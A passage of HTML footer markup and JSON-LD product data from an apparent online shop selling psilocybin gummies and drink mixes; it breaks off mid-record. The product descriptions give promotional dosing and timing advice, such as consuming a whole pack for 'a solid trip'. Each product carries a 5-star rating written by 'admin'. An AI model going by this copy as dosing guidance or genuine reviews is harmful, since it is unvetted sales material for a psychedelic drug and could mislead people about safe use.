            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<div class="acoplw-hidden-wrap"><span class="acoplw-badge acoplw-textBlock"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-23552 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
